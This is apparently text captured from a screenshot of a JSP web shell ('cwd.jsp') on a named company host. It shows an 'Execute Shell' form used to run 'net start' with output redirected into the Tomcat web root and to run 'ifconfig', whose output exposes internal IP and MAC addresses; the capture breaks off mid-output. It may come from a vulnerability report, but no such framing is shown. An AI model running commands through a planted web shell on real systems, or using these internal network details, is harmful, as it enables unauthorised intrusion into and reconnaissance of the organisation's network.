 jftest.haier.com/wc2/cwd.jsp
百度 <Ctrl+K>
Parameter
cmd.exe /c net start > /usr/local/tomcat/webapps/wc2/Log.txt
Execute
Execute Shell »
Parameter
ifconfig
Execute
bond0 Link encap:Ethernet HWaddr B8:2A:72:D0:4D:D5
inet addr:10.159.33.130 Bcast:10.159.33.255 Mask:255.255.255.128
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:227842937 errors:0 dropped:0 overruns:0 frame:0
TX packets:22966234 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:29119948420 (27.1 GiB) TX bytes:3394679777 (3.1 GiB)
bond1 Link encap:Ethernet HWaddr B8:2A:72:D0:4D:D6
inet addr:10.159.161.130 Bcast:10.159.161.255 Mask:255.255.255.128
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:71182066 errors:0 dropped:0 overruns:0 frame:0
TX packets:27475502 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7062043457 (6.5 GiB) TX bytes:9269317414 (8.6 GiB)
eth0 Link encap:Ethernet HWaddr B8:2A:72:D0:4D:D5
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:82336881 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5643907425 (5.2 GiB) TX bytes:0 (0.0 b)
Interrupt:186
eth1 Link encap:Ethernet HWaddr B8:2A:72:D0:4D:D6
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:12157909 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0